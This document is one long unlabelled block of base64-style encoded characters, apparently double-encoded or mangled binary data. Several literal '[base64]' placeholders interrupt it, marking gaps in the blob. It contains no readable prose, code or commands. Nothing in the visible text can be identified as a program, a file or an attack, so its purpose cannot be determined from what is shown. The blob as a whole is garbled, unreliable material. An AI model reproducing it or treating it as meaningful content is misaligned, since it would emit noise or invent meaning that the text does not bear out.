uw5nCjMKoGG/CtT06dMOoAcKpNMObw414NhLDv8OQw5/DnMOmwoDCtsK2w6UcIcO8wq/DncOoViDCpMKsWcOxwrF9wqfCoMORwqx1PcOZe8KLwoQVwo7CmsKuSVLDnMKfwqXDqHk5w5JCUsKJwrpJc1vDncKaNG1rw6/Cs3xOwrrCpVbCujHDqjvCsytewrHDusKOwrvCtsOBwrkEUsOrXsO/[base64]/BsKPUzvCji0Cw4/[base64]/DplEuQcOueMOTw4YUw6ZvMBN5wrEhw5MVT8O0N8KPwpNeOsOTw4TCqsKBDRQPwqRDwrDDnSVFwonDgsKQO2zDi8K2w59jNcOzE8OkwpTDpcKMXcORWw0Kwo06L8OlRsKYw6zDoQVlwrtNGhlEwqvDiMKGIsOhwr87w5rDrMOAwoLCiz1/a8KtTMKhERXDu3PCnMOlwozDh8OiwpTDuMOoHHBowrhfaylibsK8fzrCucKgSMKwYMKuw5LChjHDjyoIwrhDwplgwrLDiDpbHMOfw7fDg38ewqMEEsKTw6vClMOUw7J/KMKUAhNgwp3Dr8OFZcKNcsOZNcKNwoMzw6bDjng9w71xDh8Tw5LDtcOxwqTCk1BNc8O4w7TDtMO5SsOeGMOCdwc+w5hhw5vCicKew6LCh8OqacOcwoZawoIgVsO9wr3CrXEcasO0BsK1wot4DivDmGnDnwrDr2DDj8Omw5FuwrXCsMOkw5FGTxXCoRjCohM2w4daQk/DjAvCpcKnw4IjNn4PwpDClsOyw6rDs8KIOj9bw6ELwoECBzcLOMKNcAjCrsOOw6HCusOfw4HDgMO7w6nCmR/CqcO9HwHCoCw0E0hCw7zDgMOUOcKjMMKvIULDg8KPw5BRZ8KhOGN+VsK1asKYTx3CjGXDr8OZwq3DrcOtXcOGwq7CqMKxw7zDv24zw5ohw7keeVoseQhpwqvDjWLCvGPCnRDDiCvDrUDDuhHCrsOLw4ANcnjCm2ZyDsOOwpcBwofDvMK/wqAdw4AbPsOnNMKMwqMaIcKfwrjCv8KGw6x7woEuw7Y9wqtIFMOswr9RHy3CpUIzw5HDrD/CvcOtwocSN0TCrhpQwqtCwpswOcKLRMOmwqgpw7JDw7EQwq5XY0DDgHnCg3HDmG1tw6zDlsKJW8OSwojCgcOMwrfDlsKbw5/DrcOyw7jCrMOOLXB4TWRLwpzCuxJ8VsKDMcOOKcKXw4Q8w7vDqy5ywrEVwrVTwpczeGkywospUHU6BcKaJ8KkCmstw6fDrcO3w7bDjSEfbsO9YTrCr8O/DMKYW3HCncOYwp0KOMOoZcKVw5EWR8O7d8KWw48+w5ZEwqvCj8K4wp7CjmvDsMKow5F0DMKcFsK4SsKiZ0zDncOkbgpzchQcw4BqwrfCn8OewosFw6bCu0Yyw5LCncOkwo7Dr8O+wr7CgsKyFcOeF8KOZUoSfcOZPcOeJsKOw7t/wpZcTSZ2dsKaw5U7QsOpw73CosOrw7oeHybCucOOCMOUwqLDsH/ChDUQwrEDwrptwpEGKcODWsOmw7ogWHLDp2rChknCo8OkcxdISRc/w7fDr19KK8KFwoJ4wpAEwrfDsnHDqMO+D8KYRMOPD8OPwpc/wqQZdGk2LUE/wr0xw6cTw5MedxPDocKgcMOBw7RSwo/Cm8KVwrLCskRkwq7CmsKbBMKiwo3Cv8KbDXvCj17Dm8O9wqTCtMKHOMOTOijCr8KBwr3DrxvDn8OfNArCssK/a181w78PwrTDkFDCpjXDiMK6w7pDHlDDlAzDq8KdQcKDZcOBX8KAeSLDnyFJwphFPMOaJBkmTCRKw5fCucK+EjbDmsK/w73Cj8OCcWlmQG/DicKxdcKbR3wcW3gdwp/Dgjkpw4jDtMOjWFU+w47DqMKlwqJwwowPw5XCuRliw6QrSwQMw6LCoMKkwqrCrmvDgApAb8KjA8Ohwo/[base64]/[base64]/DsDfDjmLCtl/DqSXDo07Ds8OEwqJrwqbCiMOMwqMXwoVIwqc3wrUKw6DDlsKpWTzDmxvCmg7Cj8OwesOJB8KxTsOfUcO0K8KoEgxZbA7CtsKjPMKawocWKBAMEsOqwoBgPsOvHcO0FMKgwpnDpMONwpEGScOhPQrCrzTDkk/CjEDDuFFAwo4LdywDU8K/woDDglHDowEQw6LCgUHDpcOMdcKGwq1zwqPDpMKRwq9Nwp3ClcK/w5Row5dqwq3DkcOew4XCv2bDlwvCjcKicjjCsMKiKMOrw7/CtFTCksKjw4gJLMK7w6ccUMOiX8O9w5VLC8KDw73CiMOJWjfCvi3DvnAKwoc2CktuIzfDt13CmcKrIH5ywpJPwo91wqjDvMKUw5FZNcOCw6lfwoI1wo/CtTrDo3nCksK3w6DDsF/Ci8OXwq3CpQvCvsOGT8KkE17CnhLCoQPDpMKIBGxLwpnDmcKsw65kdDNcwpHDm2bDgsKZVxHClsO5w57CsMK8wo/CoMO/w6gmwoPCrRjCng3ChAPDqsKaa0nDrsO8B8KtVcOiMwo2w5DClx7DrSsIw4/CqsOawrlLYsK6EHNTGsKvwoYpwofDicKKFMONJElIwovDlz7DqFwvIH3DsMOmwpclw7BPwrXDhl3CpMO+R8Oqwog7OMOVKcKGw5/DuWcaOsO9FB/ChhfDuGwsbMODwrXDtD4EK8Kuwo9DdcOvZBDDo8KIHsKWE8O9GXvDvcOyDcOERlgOezfCgcKsDsKIw454DHFIw4QNRMK+w4TDq8OzFcKmwqBYT3PDrVPDnXdoK8OgAcOSw4nDhgnDg8KmKMOcKlfCvsOfB2RQTG7ChQnCusOsw6jDtQbDllltw7x/eT4NM1tkWcK7wrTCvjPChz3DqMO6wrMqw4RTwroYacKHXMOuw4NLWCc1SFbDtE4DUcKJwocZwr7DsMO/VMOCw5zCgsO2wozCjcKqM8KGwrFzXcOHwobCvcO0wpXDnMOcw55nJ8KBbsOKw6TDl8K/[base64]/DuGPDk8OgS3TCnMKqOTjCnsOMUXgkw6nCuELDk8OYe8KmYTTDp8K5w7HDv8OGw5/DnFdGa3B0GsKODHx/[base64]/DtTpdHMORwp3CscKNczFVU8Otw79DwoXCp2bCi8KmE15Nw7Jhwr9ubMOdSlkhPMOiacO5wqDCkxFZw65qwp3DkTkCwoYswrrDg8KtUsKnw4jDgBdJw5BNCxAlw47Dp8K/w4TDm8KdRl7Dv2TClsOceQE0AnzDicKHAcOhUQxsEi8cLFfDh8O7I2ReLFNtwqjDvgDDscKKw45aw7/Cv0UjwrwRwoh5XkzDs8OrEcKtw7zCq8KOdcK9WcOudEhWETI4FxRUw63CmkLCrwU0NCnCp8K7O3fCrsKfclTDkyN9S8OWbQvDmsKYw7vDokIfJcKlZMOtwqYKwqfCqMOKcz8/wr7Dp8Otwq8NMCTCncKlw4NNw43CiMOQJMOVczlWwrvDp8KMw654wrrCqVXDgjAodcKrw7QGEno8EcKMW8OywqzDlcKYwrzDlcKyw7Naw4XCmsO/PMOhX8ODYDLCu8O0w6dswqUWwow/[base64]/Dmj3CpzPChhtNw503wrrDmcOcwqgEc1PDvcOqwrLDkhldw5/Do8KZI8KHw5vDpBPDhMK4wpDCqMKiwr3DjMOYwr3DrFbDjsOTw5dgfB55wrnCocOBwrLDlxMaAj3CvksTaMKXFcOOw5vDvsKWwqt1woVCBsOacR7CjyXDpAHCqcKmEsOTw5VgGMOcRMOQwp7CsMOvGcOVXcKNw5HCrwAULsKzKRTCl1/Dl1TCilg2w70wAnPDo8K4w5PDk8K7DMKkPsKSX8KSWMOiElBZw6g/AmkKwozCvcOEHDvDtsO6LcOrwpN1wo0vXcKKwpfDo8K3BsOwGSfDi8KfKCd2Y0vCjG0Jw5QwwrnDjcK+SMKfTMKUwpFXw6IbG0tvHQ/Dp8O8wprDq8O/SEFGEcKLGScUw7p1GG1CGcOMRMOOIAnCsS3Ciy04woXCu2vDgx3Cgmcyw6V1bS86EsKnTsKCDTZFAgdTWMOHwrvDl3HDoMOiw4/[base64]/CvsKhw6pZa1jCrwfCgGDCszrDgMOlwptOwrjCl1xgM8K+SyvDrxB/Px7CsXzDo8OQwrrCoMOTwrDCvyzCoAVPesOEw5HDlMKrSMKWwqBfwoDDgMOGwqJfw4lJw6xsEsKiwrlPb8KEwqQSw4Q1QMOtwqE0w6fCiWgCwprDg8O0Lm7Cs2U7PiHCnsOsQcOqw4jCqsOKwq0WA1bDnMO3wpjCjsKmU8OnCl7Cni5Dw5tKwo/CrMOVwpvDp8KDdcKkwr1CwpA8w5XCq8KaRRl0WklFwpBBwoYCw7PCuMKCw53DvBvDoG7DiMONCQbCncKBRcONJsK/ZcK9Qw/DjsKdwqk3wpzCljBEGSDCu8K5w7stcMKebUrCrT3DqGBtwox7UCYXwrUrQ8O5GmbDrhLCs8O/wrNRwoY+wr7Ch1/DsMKiwpltwrFewoRRwqFkYh7DgcKpwqhzWMK3UcOTw5ppGgsrESQBXMKnw7kTwpjDuw8Sw6TDhkoiIcK0DcOxTsOFUMOrw7EWNcOmw4YBwq3Dighnw7MPPcK2wq42ATV4wp45f2bClTUFwqBRdsOSw6jClsOFBUFJw4xuFSfCsA3DqsK6w5wswowaw4/DqnDCjMOTwpfDi8O5fAcjw4/CoUrCk8OBcw/Dr8O+EsK1wr3CgBbCjMObF8OiCEzDq2lowo/DmsKXQcOwwoPCsMO7w7PCsRFPw6LCtj4bwpd7woVtwqbCjMObLEjDr3c2WXYZbjJOKcO/wrQuHsOnwqplw6/CoMOfHcOWwpdRESUMw6FAPxxgw4YyFcOxARpvw6XDk8Kww6osfcOCXsOUw4nCq8K4wq9EwozDhsKSAcK8wq3DmmbCgiEIDsOEKgjCvXXCjUcgQyzCisK6woMsw64MfMOhSQrCpcOjw57DvcO5ZWTDqMOWwo96wr9vCHNyGsOJVSdPwovCqcOYYDMORlJHIcK0TcO0Iw/[base64]/CrxnDnsK/w5BYSkvDtMK9wqvClMOywrnCi8OMw6dTVsKwBTAtw4rDiMOgVlbCqXVoNsKwDWPDpsKXwoZOP8Kewo5Pw7TDocOxJzYyw43Cv8KiCnU3w4/ClCHDhFXDnMOrC8OyYxkewoLDvh7DvWXDmDJswrAOKsOYwp3Doj14wrV6wqAhasOfwroVQj3CvzHCiMKjwpQJccKxw5FfwrZuwqdiwqpPwpkVwpzDjsKtD3HCrVBBw6YOwpPDqXLDk3JYwqBmwoJjwqwewq7CunoQMMKRBsOBw7/DucOCw5NPwp/Dq8O1wqHDtkMDwpgCwrzDjwLCpSzDhAPCkCPClMOSwqbCgsOIVX0awrk1wprCnlXDiMKJw6PDlBt6flnDgMOlG2ohWcKSfAsQwoHCuA7CncKCGF/[base64]/Do8KdwoPDlcK6aMOTwrPCrmrClxfDnFEhwp7DmGTCgsOJBycaHcO4w7TDp39TFU7ChsOoDsKswonDoQbDhsKzK8O2CUNba8OUCsOnPSdvSMOoCsONwq/CqMKsw5bDuCR1w7RRw4zDtMOIAMK/DMKDNcOiIMOhZcKfw7PDuDLCrmjCsFU9DMKkw7nCsMOwwozDnsK4WsOjwpPDqk0kdi/CmD/DoBZJBMKKw5vDtjPDiSUZPsOQwohswpZTWjzCjlUwTMKYwoXChsOgw5kZfsKfAMKgw7F7wol/wo7DjMKEwrAyQU3CncKtwrEXwrs2KcOgdsKRw6LDuCkLQMOYQ8KOw5nDnMODaBdvw6vDpS/DvzfCvQ9+FGEJPD/CnMOfNwpUwovCjAfCq13CuMK0wqbDmMKqNx/DlgrCvTlkEX7CpwLCoT7CiMO7FDfDmcK1w6DDtlRGwpYCw6jCgknCg8KyDMK1w7PCuMOAwr3CslVvw77DljVxw57Cm8KEwovCh0tEwpbChUrCjsK6BcKfwpnChW8VwpB1ZX/CnsKBwqUiwpRgWWBjw6/Di014wr5nwoDDryEBBztjw5AnwpHCr10Xw45Xw7PDtmfDqMODMsOUw5rDiMKVRMKywrIqT8KLw6EZwq43wqTDn8O/N1oSwpvCosKHwqk5w6TChRvDvcKGSyrDnjYywo/CsMK6wq9aw7dMOcKvOjZmGTZBO8KmN8KJwrc/[base64]/[base64]/w6F2cW8vwpbCk1LCqk56SEYww5HDiHFswq17wpV7w6U7KMOjw7rCtF/Dn8Oew4LDnMK3w59VfcOawrYqw541woEHdcO3IsOzwr/[base64]/CgRhZe8KSEcOoXMKeA8OrBh3ChE3DvVPCm8K9fcOcZsOnwqdSK8KBXcOPwpoZwrQmOVwtSsOlMyPCksKlwp3DqsOUw4LClMOoJcKkR8OPIMODPsKRwqwewprDiRjCuHgqelvCk8OVQ2/CtjwdV2zDl3c8woUPVMKiUVPDvxtlwqQwwqvCugbDucO6w7Z7w5EWw54CJCvDscOJwoUdWkR9woXCrirCvcOMIMOzI8OJwp3CiU90MiVcXhvColnDmgHDiEfDo28vRyYmcsKLKxDCgH/Cq0bDocKtw7XDgcOTCsKVwpA4PcO2NsO0wrXCplvChzRjbcKIw780P2QLaGYTI8KeezfDr8OHw75kw4Ffw6dpHgPDvSTCgcOhw5rClmIww4TDiUVnw5/[base64]/[base64]/c2rDiwsBw4hVwo8hBjEuQgjDocKhwrJFQ8K/PT1wLcK/W1JEwq8twrjCk2J9HjXDlg/DucOeN8OzwpzDs3w1VMORw5xVQ8KGHwTCgng0EG0OYHXDtcOdw73Dm8KKwpfDuMOnd8KfQWQhwqfCuG9gwoJvd8K/f1bCtcK3wozCnsODw4/DqcKREcKUAcKpw43CmCfCgcK9w45QeGhRwofDnMOkbsOINcKIRsOswr4VIh0qZRAfRnrDj1LCm2/CjMOYwrnChXnCgcOdbMOVJMOrbTVYwrISFgwnwqRNw67CqMOWwqEueX7DpcK6wp3Cgn7CtMOOwoJMO8O1w4F0WsObY2/[base64]/Cr2HCpcKVwp58OCsKwojCqsOAw6EJw7vCm8OgwqwbQcOoanrDkCoeXnDDtU3DssO+wqUMwrlRex9qwp/[base64]/DmcO/[base64]/w705W8OAwrI0TMK1wrwuwps0McK7B8KMw5vDtsKSwpQJK1TDvULCs0UOQVARwp0NwqLCgcKww5YQdcO4w6PCswnCgRjDhHnCrcKswo1Ow5DDgsONQcOOccKxwpokwqYbGC3Dq8Olwp3ClcKWGUbCtsKgwo/[base64]/CgsKkw51HDAN/w4XDjcOYSDhfwoTDpcKhfsOWw6rDn198Zh7ChsKOacK6w5XDkh7CpsODwqXCv8OITnxFSMKTw4wYwq7Cq8Oxw7zCnzLCjcKJwrA1KcOWwrVCR8KCwq5TIcOrIcKAw5xzFMK/PMOlwqDDu3sjw4tqwoEzwoY1HsOEw7hiw4w4w5dtwpfCs8KSwqN6RHHDhcOMw6FSVcO1w54xwpd+w63CjEbDmGlLwqzCkMOYw6JbwqgtA8OPGsKaw7HCvVXCo0DDmCjDo8OtRMKsTsKHKMO1O8Oow7IIw4zCicKWw7vCusOBw5/[base64]/w7nCvsO1w7sNw6EPEW4JbcKXw4VTw506wpjCpydRw53Ck0Mmw7nCuQ89Hz8AdgFyZTtPw58KV8K/Y8OxChXDgnLCp8KSw686Zx/Dv3xHwp/Cp8KTwpjDk8KQw7nDlsOIw5Miw4nCuxDCs8KsTsKBwqNKw5VDw4tzA8KdaRfDuTRaw53Cs8KiZX3CuBRswr4VFMOXw4TDmlHCjcKCbCLDhsKWQS/DosOPYQPCvRvDtFMLY8KQw7odw6/Dkw7CpsK7wqTCpsK3ZcOcw6pewoHDssOMwrxzw5DCk8KHM8Osw4kWfsOCcB9Qw77ChMKBwqU2VlnDm0HCpQo9fC9uw6TCt8OHwo/CkMKcVcKJw5vDtmowCcO/wodawpLDncKveQnDvcK5w6zCtHYhw4PCoRZCwp1gesKvw6I4WcOkUsKSdcOwMcOEw4fDqDTCsMOoWlgRJ23Dr8OCV8KsF3sjSE8nw6RpwoIzXMOCw4cBSRRcPsOcccOnw7PDonbCscOTwqfChl/DnTPDuMK/[base64]/DncO5w7tGw45zW8OBwqx4Zn0EwpfDulw0P8OTVGwMwrbDucKrw65Hw4nChMKwUsO/w6jDuxLCpsK6D8OJwq3Cl1vCnwzDnMONwrMdw5PDuUPChcKPcsOMBDvDkcO3NcOnGcOow7Eew6x3w7MaRUXCoVTCoRjCv8OaNGxHIybCsGEKwrY7YwXCusKCYAVBKMKyw7d0w5TClFzDlcKUw49uwpnDoMOSwpF+IcO6wop8w4jCvcOpVGLDly/DnsOCwphKcDXCo8ONOjbDm8OrUsKhfD9uWMKTwpbDlsKfB0jDsMO2wrgpS2PDgMOyMAXCo8KlfSrDlMK1wqpXwrHDpEzCjil9wrEUDsOwwq5rw6xqCsOdek0CKGZnS8KcTj0EZsOvw5BRXT7DhGPCjwoBWRcSw63ClMKQTMKew6ZjH8K4woh2dBjCsBLCsm9awrJjw6/CrhXCrsKfw5jDtS/Ci0vCtzQ7I8Obc8K4wpA/TnPDuMKTMsKMwrjCrxErwpPDiMK7IjBAwqp8CsKgw7wOw4vCpSbCpEfDnSnCnh0Vw50cJwfCukLDu8KYw7tbaTTDi8KUeDghw6LDvsKQw5/CrSUUSsOZwqxdw7o1BcOkEsOFb8KxwpQ8NMOgPMOxb8KhwrPDl8KiZSNRbRwuPBx1wrl5wrbDt8KuecOpSArDm8KnQW0WY8OyJMO6w57CrsK8SBBvw6/CrwTDnm3CvsOTwoXDthpDw6AjKjLDhkvDr8K3wolbBS0/Lz3DgF7CrR/[base64]/Dh8KuCjMDHsOdezLCvlPCrMOBwq5ewpc5wo4rw7vDksOKw5HCvyXDtCHCoMOFdMKTIEpjZz/CmQrDkcOPTn92VAgSA0XCsylVdEwAw7fCgsKDLMK6WA0xw4zDgXzCnSjCmcOhw6fCuxwwLMOIw7EOW8KLWlDDm3LCv8Ocwq4mwq3CtVLCuMKpVWhfw73DmcODXMOOAcO7w4bDlVDClG90DETCo8OOw6fDtcK4Hi/CisO2wpTCrhhzR23Cu8O+FcKkA3bDpcOPIcO2OkTDucOEAsKLagrDhcK+EsOWw7M1wq1HwrbCtsOkFsK7w40tw61adn/ClcOwbsKmwrHCtMOEwqZsw43Ck8OSIUUWwpbDosO7woAOw67Du8Krw6cmwo7CsHzDnVtxKjdbw40EwpPCvGjDhRTCumBpSUE8bsOiMsO8w6/[base64]/TyHCnMOtw6psR8Olw6zCmE5Zw6TDuT/ChsO0AMOQw5o5JVEzdQBHw40fYkjDicOWP8OZeMKZW8KcwrLDhsKafVdMST7CoMOIVHrChGbDsjcZw711PsO4wrNiw6nCiXluw7nDnMKgwqZsP8KQwo/CsFDDpsKDw7dOHQgAwr/ClMOGwozCtSAiXUw8DEDCl8Kewq7CoMO9wr1Vw4oaw4PCvMOlw7FXZWPCtGbDnkBxUFnDkcO2JcOYO2trw6HDsUYgCynCmMK8wrkycMOsdixeYHVOwrZKwrbCicOwwrHDtC4Bw63CkMOsw4/DqRd2AHJMwo/[base64]/DpTnDjsKkw4nDkAMoIGtlwrtfwqF3w6PDoFDDicKqw6zDukUdWjg8wpAGKBI4eyvCgcOlN8KpF1QwBnzDnMOcC3/Di8OMfATDhMKDIcKzwot8wpsAY0jCu8K2w6DDpcOGwrnDosOgw4zCkMO1wqnCocOlQsOibAjDqEzCmsOdRsO/wpBZWTF/HCvDuzwReHjCiw8Lw4MDTlp9LcKFwq7DgMO/woHCpmbDoF3CgmBNQcOKZcOvw51cJmnDmlJZw4AuwoPCqBtlwqXCjTbDuVcpfB/DoAjDkD5zw7guZMKDN8KqDUTDvsOFwrXDh8KbwrvDrcOQAcKpSsOEwockwr3DjcKYwoFCwrjCscKMACbDtjIfwonDuTbCnVXDkMK0wp04wonChkrCl1hdcMOdwqrCvcOYI13ClsOZwrNNw7PDlw7DmsO/esO5w7fDr8Kywq1yB8OKFcKLw7HDqD/DtcKhwovChRTCgWwNfsK7esKRWcK3wocRwofDhwQ8O8Opw4HCg3cuCsOOwpPCusKEJMKdw5vChsOMw4Bxf1RJwpolJcKbw6LDhDUewrTDoEvCnDrDksOkw5pVR8K5woRBBgwYw4jDhGg9cXsMAMK6YcOxKRLCgFzCkE0JPkcUw4bCgFQXDcK3UsOJRDnDsRR/acKXw4MDTsO9wotnacK1w67Cr0QSUn1CMAMNNcKsw6vDkMK4acKUw7VUw5nChBjCtjNPw7vDm3/CjcKAw5ZAwqfDvn3Dq25pwq9jw6HCtm4FwqIJw4XDiG3CgyFYP0MAFC0sw5/CnMKLcMKrZyU2ZMOmw53Cj8Oxw6zCvMOzwpApBQ3CnyQLw7QOScOdwr3Cm0vDn8KXw6AKw4PCocKEZQPClcKJw6vDgUU6CC/CoMO4wr1lJElAd8OWw4bDjcOGTWZuwqnDrsOKwrvChsKrwqtsHcKxSsKtwoAWw6jCvz9ySiMzEMOkQU/[base64]/[base64]/DkkslRyFWwqBma8Kqw50Owr7Djwc8IcO4Fx5sRMO3wo3DrgZqwp1YLkzCsSHClxTCnTbDvcKXU8KKwq86TGdCw7ZBw5tjwrFkTlPCgsOffQ/[base64]/DnCfCkU1Uw70ywqtjw61IScKLLVvDjnvDlcKvwphoFEluw7/Crzd3asOpcMKUEMO1Okt2LcK8eCpbwqB2wq5MTMKUwpPDl8KFYcOVwrXDv0MrFgzCr2rCpcO8dxDCs8KHayVDZ8OkwpV3Z3XDomDDpCPDjcKxUV/[base64]/DszvDvHYULkfCkDXCuRVVPMOoUBkswrFIw6xtw5bDnDzDlFPCvcO6Sk4KUcOBUTDDhFMFe3Esw4XCtcOfMTs5X8KNccOjw4c5w6XCo8OTwqVvYwlIIglpUcOaNsK1ZcOmF0DDsXHDoEnCnAN7BzUdwpF/P3rDrR4jL8KQwooEaMKpwpdtwrRxw5HDjMK3wqDDkCXDh1DDrDpew4RJwpHDi8OFw4TCugInwq3DhE/[base64]/wpNLVlkIw73Dpl9nQkzCi8OzGSduwprCn8Kfwqwae8OsM2AbBsKdAcOnwpfCpcKZO8KgwrjDgcKjacKUHMOsWiFZw4w6RCJbbcO6O0dPfl/ChcKlwqFTVUB0ZMKfw6TCgnQJJAMFHsK8w5XDnsOjwrnDn8KlFMOSw6zDhcKyTn3Dn8O/w4HCmsK0wogKfcODwr/CjkTDiQbCsMOiw5PDjnPDqlIyJkgJw49EL8OpF8KJw4JSwroEwrfDksO5w58sw6HDsmMEw7IeRcKuIS7DtSVYw65DwqRsUjjDqBcgwq0RccOIwqMsPMOkwoszw5JEasOaf3MjJ8KGOMKHelxzw5h/YH3Cg8OQFMKUwr/[base64]/DpDjDu3DDi8KCYR3ClmXCjMOeOsKiw41UX8KoAgTDhcKew5vDlxvDtGbDimcRwqDCt07DqcOKPMObeRFaNXTCn8KcwqJJw5Rsw6hJw5fCp8KrWcKES8KqwqxXZAhQdcO5EXItwo0kEFJYwoQswrc6SyhDOwwKw6bDsyrDrCvDvcOfwr5jw57CgU/CmcO7S3fCoh1ewr3CvWZBShvDviZNw47DqUVtwqHCgcOTwpfDlQ3CgzPCn1x5RAUQw7XCpDkAwojCrsK5wqbDk18gwoQEFA/DkQBgwrjDvcOoDj/[base64]/wpTDnwrCjsO4Lx3CumHCuz/DiSTCkMOlCcOJGsKIw6TCrMKeJTvCrMO5w6IZfmfDj8OXWcKMJcO/P8O1YmDCrwbDuSnCrCwOCk8ccF4Cw7IYw7PDnQ/DpcKHUXdsGS7Dm8Kuw74ZwoReRyPDu8ODwpXDuMKFw7vCjQjCv8O2w606w6fDlsO3w5k1B2DDtcOXZMKAE8O+asKnCcOpUMKfY1hsYzHDk0/CnMOpZFzCi8Kfw67CssK6w7LCmifCkCdHw7zDmHF0bT/DlScZwrPCp2fCiDsEfivDvgd4AMK3w7ZkFlDCgcKjKsOswo/DksK/wrnCncKYwqYhwpsGwrXCkRs4O08FCsKqwr1Iw71Qwq8swo7CsMOuGsKDBsONb1xKclQQwpBwNcKqAMOoacOGw6M0w5w3w5PDrC9VdsOUw7TDmsOrwq5Ywq7DqHLDqcKAdsKhXHQOXkbCrsOUw4HDu8Kmwq/CjDzChDMPwp1FUcKUw6zCuRHDs8KMeMKfQz3DlsKCY0Rjwo3DrcKhR23CrxA6wp7DklY9D0R5F2U8wrpid25Hw7XCvCtNdHjDpX/ChMOFwo53w5/Dn8OwAsO4wp8VwoHCtwlMwqPDn1nCuS9gwoNEw4ZVfcKAQ8ORV8K9wrtmwpbChHVmwrjDjzBWw6wLw4AeLMOcw41cG8K/[base64]/CoxHCjsOBDxXDpH03w6x5w4TClVXDoMOGwoPCg8ONUGkPNsOMSlkhw4rDhcODZCgkw6JTwpDDucKFQ3oVAcOUwpkePsKdFCM1w4jDj8Oiw4NIacOhPsKXw7krw5s7TMOEw54JwpbCkMOfMGjCsMO+w4xgwoo8w4/CgsKnd3RBIcKOC8O2CCjDrgvDqMOnwqIAwrM4wpfCkU8aKlfDq8KywrjDmsO6w6fCswofAFoiwpApw4TCkWhdLyDCjlfDpsOGw6/DsCvCkMODVELCksKsGDfClsOCwpQlcMOxwq3ChHPDusKiEMKkTMKKwoLDgxTDjsKEQMOOwq/[base64]/wpDDjR7DnQ/CvsKAwrnDkMKxWhfDpsK9fGAXw6bChR8Vw79iWCFdwpXDvMONw7PCjsKhfMOFw63Cn8OTdMK4ccOiTsKMwocmVcO1AcKWD8OsQVzCs2/Ch3bClcO+BjPDv8KXakrDqMOTLsKoUcKyFsOYwoPDhjnDjMOtwpRQPMKGdcO4XV5RYMOuw67Dq8Kbw7oJw57DkjnCusKaGzXDmcOnfwJTw5XDosKOwrdHwpzCpmHDn8Oyw7lVw4bCu8Kua8OEw5oBSx0TLVjCncKJIcKVw63CjlzDsMOXwrrDucKVw6vDrgEUfSXDlg/DoWoeVVdxwrwpC8KbMVcJw7/[base64]/w7PDksOqE8KAbQXDlCldRMKULGxOw7LDllfDgMOawrZ/BDYcw4RPw4LCvMOewpjDq8KFw64lDsOQw48AwqfDqsOyCMK2w75cURDCgU/CqsOrwqXCvCkVwq40T8OgwrPCl8KwX8OZw5xuwpHCr1x1LSwKXlMUPR3ClsOxwq4belXDv8OXHivClEJ1wqHDncOewrnDisKtGht9PS8qMFc0XHnDuMOQChAAwqPDsyDDmMOBK0d5w5QhwpV8wofCjcKow5wdT0pUVsOVb3Ytw704IMKBHi/Cp8Oyw4BKwqfDu8OCa8Kiw6vDt2bCtW1pw5fDp8KXw6vCv0vDqMORwrTCj8O4C8KXFsK0dcKBwrnDmsO1JsKMwrPCq8KUwpUCZhLDq0bDn0Bow7tfDcOWwqt1K8Opw6F3bsKeRMK4wr8Aw4ZscSHCr8KeFRnDpwbCsD7CisOsLMOBwpIfwq/DmgpJPBYzw75EwrN8dcKkZHnDmxt9fWrDisKswqJOW8KidMKTw4MDaMOUw7NpC1A2wrDDssKcF3PDm8OswoXDpcOyfyBMw6RPFwZ+ISnDvyNDYFx8woLDmUYbWDBcb8O5wqTDtsKhwoTDoWJxODrCl8K0CsKgAsKDw7/DviRSw5USekHDrWc5w4nCqBAawrDDtQHDrsOBTsKTw7Arw7BpwoYSwqh3wrBtw5zCkBEDIsKUc8OIKEjCgS/CoiY/ShY5wqkbw7c6w6B3w6Bow6fDrcK9TMK/w6TCkU5Ww4AWwp7Cni4mwpIZwqvCu8OqQB7DhBUSZMOzwo46w6Qew5jChmHDk8KRw6ohPEhUwogNw6IlwoYKKmtswpzDlcKAVcOgw73Cuzk/woQjQBhBw6TCtsKew4Viw7/DgR8vw4HDogp9C8OpSsOLw5nCsE9dwrHDuRRMM3HCl2IGw7gewrXDsk5Pw6sANAHDjMK6wo7CqS3DlMKbwpcaa8KfNMK2ZT07wpXCow/DssK2TxB3fXUXOj/DhywgR1UYw78jTh8zeMOOwp0IwojCtsO+w7fDpsO0HQMbwobCksOfOFgTwonDnno1L8KXPlZPaRPDm8Ozw5vCiMO/TsObCUcCw4VVVgnDn8OefFPCssOiFcKtcEzCm8KuLk8xEcOTW0XCn8OndcKXwpjCpiNtwpXCjF8IJMOnYsOob0QLwpTDuT5Rw5EpFxocCHgQNMK2cGwWw50/[base64]/DcKLGUYeLy5iMSjCkG7Dg2Jew5nDnSkUOMO6w5M5wp/DtADCh1DCusKlwr9+dmgMT8KLUyLDncKOGg/[base64]/DjMKbw60UwrjDmD3DuzhTe8Kew5PCt28BE8KcNGzDgsOSwoAMw57CmXQWwqnChMO+w6nDpMOMPsKcwrbDt1NvTcOjwpVsw4QKwoJ6T2MkAEAlGMK9woPDgcKgD8O2wofDo21/[base64]/DjMOGDMKRw69aWGfDnsKcw5/DgijCskU0fyhBI1k+wrLDjEDDrw3DkcO8LHHDmDfDsnvCpE7Cl8KGwpUMw4c9UEcHwrXCtkwrw5jDgcKDwoPDhXABw6zDkV4Xcll9w6BHA8KKwo/CrWfDtAfDh8Knw4MewoRIdcOgw7nCqgBpw7pHCHA0wrV8NCA8bUFWwpVKS8KBVMKlAHctcMKVcXTCmE/CjQvDvsKxwrPCs8KDw71uwrwafsOuTcOQGjNjwrRawr1rAUvDsMKhDgNhwrrDv0zCng7Cs3rCnhfDmcOHw61IwoFRw7xJTh/Ct2PDmDbDusODeyQbfcOrXGYMcGrDl18dFAXCmWZSK8OKwqENLDAxVG3Dt8KTQhMgwoHDqg/DusKPw4oILkfDv8OUfVHDmSMEesKyTjwew6HCi2LDqMKEwpFcw4o9MMOhLVDCssK+wqtKQxnDocK2by/DpMKNXcKtwrrCjgsrwq3CiEBdw440FsKpEXXCh1LDlU3Ct8OIGsKPwr0Bd8OWbMKZPcOZNMKxfVrCuGQBVsKiUcKQZBYPwrLCs8KrwpgNX8K5b1jDisKKw77DsnduV8OMw7cZwoguw7TDsH0aPcOqwqtiBsK5wrNaSRxpw53DkcOZJcK/wp3CjsKSHcKvRzDDl8KGw4l8wpbDg8O5woLDmcKdGMOVUzxiw5oPPMOTQsOTPFoewpl1bAjCqmlJBlUYwobCjcK/[base64]/w7YvZH5owog7I8OedcOib1plHxHCrcKMwqvCtsOAWMO2w4vDlw0owr/DocKMa8KawpBNwoHDqjAjwrDCqsOXQcO+IcK0wrPCkcKBBsO3wr9Aw6jCtsKSYSw4wqvCm3lcw5l/N0xtwo3DtjXCkG/Dj8OzZSnCtsOZVkVVXwcxwrAkMBJL